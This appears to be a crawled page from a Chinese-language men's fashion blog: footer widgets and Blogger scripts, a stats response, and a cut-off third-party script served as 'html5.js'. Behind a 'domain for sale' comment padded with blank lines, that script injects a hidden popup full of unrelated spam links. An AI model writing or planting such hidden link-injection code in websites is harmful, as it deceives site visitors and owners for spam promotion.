<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://akkoandtim.blogspot.com/2014/09/blog-post.html' id='Blog1_blog-pager-newer-link' title='較新的文章'>較新的文章</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://akkoandtim.blogspot.com/2014/08/t.html' id='Blog1_blog-pager-older-link' title='較舊的文章'>較舊的文章</a>
</span>
<a class='home-link' href='http://akkoandtim.blogspot.com/'>首頁</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
訂閱&#65306;
<a class='feed-link' href='http://akkoandtim.blogspot.com/feeds/6992350980389939702/comments/default' target='_blank' type='application/atom+xml'>張貼留言 (Atom)</a>
</div>
</div>
</div></div>
</div>
<div class='bottom-widget'>
<div class='sidebar section' id='grid8'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>熱門文章</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akkoandtim.blogspot.com/2017/06/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd0DWyXG93Z3pRKPGp8CmXAXquttuvLk4KyN7cMQ2bnmmzaRO3IYqqm9Rg0J9glOZJZL0saqw-NXW2mT1WSmgNv7_P894J2jxpDbbmWUHAFmucQTTNl7Wd2KbIqz3_AkBxZSySGbPgAJMa/w72-h72-p-k-no-nu/%25E5%259C%25961.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://akkoandtim.blogspot.com/2017/06/blog-post.html'>五大身形穿搭破解小技巧</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akkoandtim.blogspot.com/2017/08/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_vaYuq1ICBC_qduDKhEdMk5xfiTAWjoZVTBra9rj7zwW8gQbOLTGm0SM90_f5YXY6m82iEw_jySckDQPJjug041pifR-Xjla66UYy3qFoybnZFPh0Kd7k6OQs1GO8bqJ6CalX51YwR3Ht/w72-h72-p-k-no-nu/1055469ik4x128ky_medium.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://akkoandtim.blogspot.com/2017/08/blog-post.html'>臉型與鏡框選配完美指南!</a></div>
<div class='item-snippet'>     戴眼鏡就像你配衣服&#12289;照顧髮型一樣&#65292;最好能配合自己臉型下去挑選&#65292;才能有效地達到修飾外觀的效果&#65292;對的鏡框甚至能塑造小臉&#65292;而不再落入戴眼鏡就是書呆的刻板印象&#12290; 挑選要件就是要與自然臉型剛好成為反比 &#65292;例如&#65306;方形臉就要配圓形造型鏡框&#65292;平衡與轉移視覺焦點來修飾臉型&#12290;看指標可以讓我...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akkoandtim.blogspot.com/2013/10/by-akko-2013-wk42.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCgyEHEgsH0-6yozr6xZYqdjauJKycbrmUVoV2i1jRIU8r1ApHyxgnKGFj1TJ01p4ilEEKxzV0k4ssSBzH2I4dJfwLdz-elOsOZ25rQD0VTVrZcd1tAaV_-w818hEUlz8v8FQTcflzdCU/w72-h72-p-k-no-nu/DSC04264.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://akkoandtim.blogspot.com/2013/10/by-akko-2013-wk42.html'>一週搭配分享 BY  AKKO 2013 WK42</a></div>
<div class='item-snippet'>[前言]         1.主題為生活分享&#65292; 因此加入最近看到的新鮮事物與大家分享~     2.有關生活穿搭&#65292;沒什麼搭配技巧&#65292;這是最真的我&#65292;也提供喜歡基本混搭的朋友一些討論     3. &#160;您的分享&#65292;是我的動力&#65292;麻煩多多分享&#65281;請按個讚吧      Week 42 秋天搭配 ,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akkoandtim.blogspot.com/2017/10/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip_wwq129tL62gkrCCSVznGfqbBlHLX7odLpp-HFUFR-Lo_ZkF4LYnUaovSdJgLp6XPuyVupXRrMuBIJ6oH22xAtXbIBewKA-urrGdZRFHcajrmZj7niBO1_5MNNeZ4lKMsVilhBEOIHUw/w72-h72-p-k-no-nu/095208oygah9slwf_medium.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://akkoandtim.blogspot.com/2017/10/blog-post.html'>網購褲子照過來&#65292;讓你不失手的測量大法</a></div>
<div class='item-snippet'>     在台灣網路購物發展至今&#65292;風氣已經非常普遍&#65292;相信各位男士們一定多多少少有在網路上買東西的經驗&#65292;但買衣服的次數是否還是少之又少呢&#65311;怕拿到褲子沒有試穿不合適&#65292;或者穿著後有問題要來來回回的退換貨&#65292;沒錯&#65292;這次就是要告訴大家如何測量&#65292;並買到合適自己的褲子&#65292;跟著我們看下去     1...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akkoandtim.blogspot.com/2014/01/10.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsRRC0tpTdFSCKhBGr6_xavySL_MJCnX1QSL1n_8qTuMCyHMlu5r4Y1KEs-p-orLtWXd3bIDwvlW7R16TwH9p6YJ5Z1MQpelTsUheNHFy575n7QV0TpeqPZsgujrh4nQ5743r4EgYXkY4j/w72-h72-p-k-no-nu/12742818773_25217ea322_o.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://akkoandtim.blogspot.com/2014/01/10.html'>男人衣櫃必備10樣單品</a></div>
<div class='item-snippet'>我想大家都有自己的必備清單&#65292;  在此分享我自己認為的必備清單  若開始學搭配&#65292;也沒太多預算&#65292;可以多投資在這裡  就可以做出很基本&#65292;又很務實的搭配了   [上衣]   1.白T  很難想像&#65292;有甚麼單品無法跟白T搭的  看你喜歡圓領還是V領&#65292;一個全素無花紋的白T是非常強大的  切記&#65292;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akkoandtim.blogspot.com/2014/02/by-akko-2014-wk04.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfJbvDhVshCrXG4nvq9WXfGZTz2zEYNTVzRxeOwGQTP-JGBt2BVCFXqWUk4TagJi4K_-msLjv9ELCzyHp9fbYsHuZ0hexsy8gDfX4VVS4PN-QvWqSxR2C1c_bVZwXdE2dRbv_rZm3lAIat/w72-h72-p-k-no-nu/DSC06523.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://akkoandtim.blogspot.com/2014/02/by-akko-2014-wk04.html'>一週搭配分享 BY AKKO 2014 WK04</a></div>
<div class='item-snippet'>[前言]         1.主題為生活分享&#65292; 因此加入最近看到的新鮮事物與大家分享~     2.有關生活穿搭&#65292;沒什麼搭配技巧&#65292;這是最真的我&#65292;也提供喜歡基本混搭的朋友一些討論     3. &#160;您的分享&#65292;是我的動力&#65292;麻煩多多分享&#65281;請按個讚吧        Week 04 過年  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akkoandtim.blogspot.com/2013/12/blog-post_10.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTwpSHYzoP-2S9ssrxAtXq3dGBCP-3JOubdcXrPihx_aBQQRxPFZdkZyjtsSGHpC56JZgdazHkd33DVEVShyphenhyphenoGQR-oRpSk9n5a0wzDiDoQ8hFacdlzJxieJLjL20ybH7C5galqjOg8jycS/w72-h72-p-k-no-nu/8.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://akkoandtim.blogspot.com/2013/12/blog-post_10.html'>捲褲管大整合  </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akkoandtim.blogspot.com/2017/06/teet.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRx32Wpg3rdyAB_k-zmnbAknecZs5eBS9Q00XV_laB07VVmtJ61_2gVYfo4-pOyKVyaAKMaYpGXQY2DxqU1nobWi1LZjVSCUDeLasFxwvMv9rnxuRBC8tu06C_DScyLBsxy06l2mvwdCz1/w72-h72-p-k-no-nu/%25E5%259C%25961.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://akkoandtim.blogspot.com/2017/06/teet.html'>想用素TEE撐春夏?層次&#12289;色彩法則教你擴大T恤穿搭幅度!</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akkoandtim.blogspot.com/2013/09/by-akko.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiWzq4nPDxunk70Vfgr9z6GNBC1zKtjYnNRR_QRj9_UzcK46suHeX6TCwFLXXBHrynFYCguMkiWiB6dYPp3unSCPcBvy2mzqZkFVYf2WTcttWjxSao0upfJcu_1eBJ_8uuz_P0Md-8cldJ/w72-h72-p-k-no-nu/20180329_AKWMM_00-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://akkoandtim.blogspot.com/2013/09/by-akko.html'>男生參加婚宴怎麼搭 ? 婚宴男生搭配&#65306;半正式場合搭配 (婚宴/簡報/面試/相親/After Party/謝師宴)</a></div>
<div class='item-snippet'>      婚宴喜酒男生搭配&#65306;半正式場合搭配 (婚宴/喜酒/簡報/面試/相親/After Party/謝師宴)              </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div><!-- END primaryContent -->
<div class='footer-wrapper'>
<div class='divider'></div>
<div class='grid sidebar left section' id='grid1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>流量</h2>
<div class='widget-content'>
<!-- Histats.com  START  (standard)-->
  <script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
  <a href="http://www.histats.com" target="_blank" title="counter" >
    <script  type="text/javascript" >
try {Histats.start(1,2349504,4,605,110,55,"00000111");
Histats.track_hits();} catch(err){};
      </script>
  </a>
  <noscript>
    <a href="http://www.histats.com" target="_blank"><img src="http://sstatic1.histats.com/0.gif?2349504&amp;101" alt="counter" border="0" /></a>
  </noscript>
  <!-- Histats.com  END  -->
<p>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/zh_TW/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="http://akkoandtim.blogspot.tw/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="true"></div></p>
</div>
<div class='clear'></div>
</div></div>
<div class='grid sidebar left section' id='grid2'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>聯絡我們</h2>
<div class='widget-content'>
<!-- Facebook Badge START -->
<p align="center"><a href="https://www.facebook.com/akkoandtim" target="_TOP"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQayEmGZh3DuEV6wP0Aj_Nj9XCEYi7SKuLrmvmSDMcpUEdlby7UKvlFFhhnakkgmqiW4JafC383NyQZ8A2IGNubmLLgsqA5nsPTVb27H05msuwnRJk_z0RuVPN_O3sm5elbcOPsK7mYFu-/s180/fb%2520link002.png" height="180" width="180" /></a><br />
<a href="https://www.facebook.com/akkoandtim" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="Akko &amp; Tim 的型男養成日記">Akko &amp; Tim 的型男養成日記 FB
</a>
</p>

Akko and Tim 型男養成日記<div><span style="font-size:100%;">合作與連絡</span><span style="font-size:100%;">E-mail:</span></div><div><a href="mailto:akkoandtim@gmail.com" style="font-size: 100%;">akkoandtim@gmail.com</a></div><div>
</div><div><span style="font-size:100%;">我們的品牌 </span><a href="http://www.plain-me.com/" style="font-size: 100%;">plain-me website</a>

微博:<a href="http://weibo.com/akkoandtim" class="pf_lin S_link1">http://weibo.com/akkoandtim</a><div class="pf_icon clearfix"></div><div class="pf_icon clearfix"><div class="icon_bed"><a target="_blank" href="http://level.account.weibo.com/u/?id=3464916154"><span class="W_level_ico color2"><span title="目前等級&#65306;3" class="W_level_num l3"></span></span></a></div>博客:<a href="http://blog.sina.com.cn/akkoandtim">http://blog.sina.com.cn/akkoandtim</a></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='grid sidebar left section' id='grid3'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>搜尋</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://akkoandtim.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='搜尋'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='bottom-widget' style='width:100%;text-align:center;'>
<div class='sidebar section' id='grid9'><div class='widget Stats' data-version='1' id='Stats3'>
<h2>總網頁瀏覽量</h2>
<div class='widget-content'>
<div id='Stats3_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats3_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats3_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
</div>
<footer class='credit'>
<span class='backtotop'><a href='#top'>Top</a></span>
<div class='attribute section' id='attribute'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
技術提供&#65306;<a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</footer>
<!-- END credit -->
</div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7QxinBJt1Ida04wT-NeaZ5Z5B0sw:1767986670163';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6803919222012922762','//akkoandtim.blogspot.com/2014/08/by-akko-2014-wk33.html','6803919222012922762');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6803919222012922762', 'title': 'Akko \x26amp; Tim \u7684\u578b\u7537\u990a\u6210\u65e5\u8a18', 'url': 'http://akkoandtim.blogspot.com/2014/08/by-akko-2014-wk33.html', 'canonicalUrl': 'http://akkoandtim.blogspot.com/2014/08/by-akko-2014-wk33.html', 'homepageUrl': 'http://akkoandtim.blogspot.com/', 'searchUrl': 'http://akkoandtim.blogspot.com/search', 'canonicalHomepageUrl': 'http://akkoandtim.blogspot.com/', 'blogspotFaviconUrl': 'http://akkoandtim.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-6763307-1', 'encoding': 'UTF-8', 'locale': 'zh-TW', 'localeUnderscoreDelimited': 'zh_tw', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Akko \x26amp; Tim \u7684\u578b\u7537\u990a\u6210\u65e5\u8a18 - Atom\x22 href\x3d\x22http://akkoandtim.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Akko \x26amp; Tim \u7684\u578b\u7537\u990a\u6210\u65e5\u8a18 - RSS\x22 href\x3d\x22http://akkoandtim.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Akko \x26amp; Tim \u7684\u578b\u7537\u990a\u6210\u65e5\u8a18 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6803919222012922762/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Akko \x26amp; Tim \u7684\u578b\u7537\u990a\u6210\u65e5\u8a18 - Atom\x22 href\x3d\x22http://akkoandtim.blogspot.com/feeds/6992350980389939702/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u53d6\u5f97\u9023\u7d50', 'key': 'link', 'shareMessage': '\u53d6\u5f97\u9023\u7d50', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis\uff01', 'key': 'blogThis', 'shareMessage': 'BlogThis\uff01', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u4ee5\u96fb\u5b50\u90f5\u4ef6\u50b3\u9001', 'key': 'email', 'shareMessage': '\u4ee5\u96fb\u5b50\u90f5\u4ef6\u50b3\u9001', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_TW\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u95b1\u8b80\u5b8c\u6574\u5167\u5bb9', 'pageType': 'item', 'postId': '6992350980389939702', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga-rwAixeNM3OVE0z4Ynp8E5juVkCJ4j6xs6bE-AxiRXkz3cpWgrC_ruMziXFW9FEv9BWWvcVnM9VoEyx9C85GPDfCkUx6tUhT7ZLj4awiAz_NHE1D0gvboEpF3xBdMV9ONRcpm0ETXi91/s72-c/DSC00414.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga-rwAixeNM3OVE0z4Ynp8E5juVkCJ4j6xs6bE-AxiRXkz3cpWgrC_ruMziXFW9FEv9BWWvcVnM9VoEyx9C85GPDfCkUx6tUhT7ZLj4awiAz_NHE1D0gvboEpF3xBdMV9ONRcpm0ETXi91/s1600/DSC00414.JPG', 'pageName': '\u4e00\u9031\u642d\u914d\u5206\u4eab BY AKKO 2014 WK33', 'pageTitle': 'Akko \x26amp; Tim \u7684\u578b\u7537\u990a\u6210\u65e5\u8a18: \u4e00\u9031\u642d\u914d\u5206\u4eab BY AKKO 2014 WK33'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u8f2f', 'linkCopiedToClipboard': '\u5df2\u5c07\u9023\u7d50\u8907\u88fd\u5230\u526a\u8cbc\u7c3f\uff01', 'ok': '\u78ba\u5b9a', 'postLink': '\u6587\u7ae0\u9023\u7d50'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u8a02', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u4e00\u9031\u642d\u914d\u5206\u4eab BY AKKO 2014 WK33', 'description': '[\u524d\u8a00]         1.\u4e3b\u984c\u70ba\u751f\u6d3b\u5206\u4eab\uff0c \u56e0\u6b64\u52a0\u5165\u6700\u8fd1\u770b\u5230\u7684\u65b0\u9bae\u4e8b\u7269\u8207\u5927\u5bb6\u5206\u4eab~     2.\u6709\u95dc\u751f\u6d3b\u7a7f\u642d\uff0c\u6c92\u4ec0\u9ebc\u642d\u914d\u6280\u5de7\uff0c\u9019\u662f\u6700\u771f\u7684\u6211\uff0c\u4e5f\u63d0\u4f9b\u559c\u6b61\u57fa\u672c\u6df7\u642d\u7684\u670b\u53cb\u4e00\u4e9b\u8a0e\u8ad6     3. \xa0\u60a8\u7684\u5206\u4eab\uff0c\u662f\u6211\u7684\u52d5\u529b\uff0c\u9ebb\u7169\u591a\u591a\u5206\u4eab\uff01\u8acb\u6309\u500b\u8b9a\u5427          Week 33 \xa0\u65b0...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga-rwAixeNM3OVE0z4Ynp8E5juVkCJ4j6xs6bE-AxiRXkz3cpWgrC_ruMziXFW9FEv9BWWvcVnM9VoEyx9C85GPDfCkUx6tUhT7ZLj4awiAz_NHE1D0gvboEpF3xBdMV9ONRcpm0ETXi91/s1600/DSC00414.JPG', 'url': 'http://akkoandtim.blogspot.com/2014/08/by-akko-2014-wk33.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6992350980389939702}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'navigation', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'grid5', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'grid5', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'grid6', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'grid6', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u8f09\u5165\u4e2d\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'grid7', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/853418097-lbx__zh_tw.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'grid8', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'grid1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'grid2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'grid3', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats3', 'grid9', document.getElementById('Stats3'), {'title': '\u7e3d\u7db2\u9801\u700f\u89bd\u91cf', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//akkoandtim.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDZNXZ_up21ww9CEh6LBFLP76NAwulznbUVs0hkPd20aGrvPPRg_571yu5v6yJsPFOwM24GcHKF_-XKgaFQYg_qCDat3w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'attribute', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://akkoandtim.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDZNXZ_up21ww9CEh6LBFLP76NAwulznbUVs0hkPd20aGrvPPRg_571yu5v6yJsPFOwM24GcHKF_-XKgaFQYg_qCDat3w
body_size: 259
content:
{"total":2917438,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,20],[1,37],[2,21],[3,5],[4,9],[5,3],[6,6],[7,10],[8,7],[9,3],[10,6],[11,37],[12,18],[13,22],[14,31],[15,16],[16,6],[17,14],[18,10],[19,11],[20,12],[21,22],[22,8],[23,8],[24,24],[25,52],[26,87],[27,100],[28,19],[29,3]],"nextTickMs":1200000}

--- FILE ---
content_type: application/javascript
request_url: http://i-biyan.com/js/html5.js
body_size: 6219
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/dor2dor.co.uk\/dor-2-dor-marketing-cambridge-classics-makes-yellow-pages-ad-redundant\/'>yellow advertising<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/neumarksurgery.com\/conditions\/lung-cancer-treatment\/'>robotic thoracic surgery singapore<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/fabrica-estella.com\/matrasi\/matras-niczcza\/'>\u0444\u0430\u0431\u0440\u0438\u043a\u0430 \u044d\u043b\u0438\u0442\u043d\u044b\u0445 \u043c\u0430\u0442\u0440\u0430\u0441\u043e\u0432<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/scentle.com\/product-category\/wellness\/lifestyle_and_wellness\/wellness-and-spa_vouchers\/'>wellness gift voucher<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div 